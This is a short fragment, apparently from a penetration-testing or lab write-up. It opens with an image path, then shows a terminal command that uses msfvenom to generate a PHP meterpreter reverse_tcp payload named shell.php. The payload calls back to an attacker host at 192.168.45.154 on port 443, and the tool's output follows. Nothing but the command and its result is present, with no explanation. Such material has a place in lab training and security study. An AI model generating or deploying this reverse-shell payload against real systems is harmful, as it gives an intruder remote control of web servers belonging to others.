 $ msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.45.154 lport=443 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes